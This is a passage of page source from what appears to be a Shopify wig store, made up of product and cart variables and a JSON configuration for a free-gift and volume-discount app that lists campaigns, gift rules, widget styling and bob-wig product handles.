        selected_or_first_available_variant: {"id":49321563291941,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig","public_title":null,"options":["Default Title"],"price":25900,"weight":500,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 608010318,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;e063ea3197624829dcd1c741bf2d22e7&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterDynamicBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;freeGiftSideCartSelector&quot;:&quot;.cart--draw&quot;,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;&quot;,&quot;stackDiscounts&quot;:false},&quot;createdAt&quot;:&quot;2024-12-11T07:28:44.696Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Shopify-Shopify-Sept24&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;675941156a80e8c1ae83926a&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;name&quot;:&quot;Complimentary Gift Blast&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9566606000421&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9566606000421&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49461728215333&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49461728215333&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}},{&quot;ruleType&quot;:&quot;BUY_ANY_PRODUCT_FROM_COLLECTION_Y&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;}],&quot;minProducts&quot;:&quot;1&quot;,&quot;collectionsData&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;,&quot;productIds&quot;:[{&quot;productId&quot;:9562570916133},{&quot;productId&quot;:9736814002469},{&quot;productId&quot;:9605127602469},{&quot;productId&quot;:9691069186341},{&quot;productId&quot;:9732387176741},{&quot;productId&quot;:9729599406373},{&quot;productId&quot;:9736820457765},{&quot;productId&quot;:9650361598245},{&quot;productId&quot;:9650368741669},{&quot;productId&quot;:9732402479397},{&quot;productId&quot;:9733884477733},{&quot;productId&quot;:9569485160741},{&quot;productId&quot;:9674400039205},{&quot;productId&quot;:9578615505189},{&quot;productId&quot;:9650357305637},{&quot;productId&quot;:9650370052389},{&quot;productId&quot;:9691074887973},{&quot;productId&quot;:9691076559141},{&quot;productId&quot;:9674400465189},{&quot;productId&quot;:9699955114277},{&quot;productId&quot;:9650367529253},{&quot;productId&quot;:9650362614053},{&quot;productId&quot;:9650365038885},{&quot;productId&quot;:9650365923621},{&quot;productId&quot;:9650366382373},{&quot;productId&quot;:9650368446757},{&quot;productId&quot;:9650368905509},{&quot;productId&quot;:9650369069349}]}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9688559681829&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9688559681829&quot;,&quot;handle&quot;:&quot;scarf&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49930217914661&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;Valentine&#39;s Bracelet(quatities limited)&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;}],&quot;title&quot;:&quot;Valentine&#39;s Special Gift(quatities limited)&quot;,&quot;id&quot;:&quot;gid://shopify/Product/9688559681829&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Buy {{REMAINING_QUANTITY}}  more product(s) from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-12-11&quot;,&quot;endDate&quot;:&quot;2024-12-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-12-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-12-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-12-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-12-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;isAutoAddFreeGiftOnceOnly&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;title&quot;:&quot;Complimentary Gift Blast&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;416ec90a-6dde-4187-b0e5-1893fb20b65d&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2024-12-11T07:36:53.119Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:36:38.242Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[{&quot;_id&quot;:&quot;69312a1f87e1edab73bb9f82&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Timeless Elegance, Flattering for All Faces&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;em&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;Timeless Elegance, Flattering for All Faces&lt;/span&gt;&lt;/em&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;bob-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:188,&quot;productsManuallySortedCount&quot;:188,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;Bob Wig&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Bob Wig&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T08:19:47Z&quot;},{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Volume &amp; Edge, Perfect for Any Style&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;&lt;em&gt;Volume &amp;amp; Edge, Perfect for Any Style&lt;/em&gt;&lt;/span&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;topper-mohawk-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:143,&quot;productsManuallySortedCount&quot;:143,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T03:05:52Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:478327144741,&quot;productList&quot;:[{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:10314544513317,&quot;handle&quot;:&quot;bequeen-highlight-bronze-bob-sexy-wave-lace-wig-with-bangs&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;be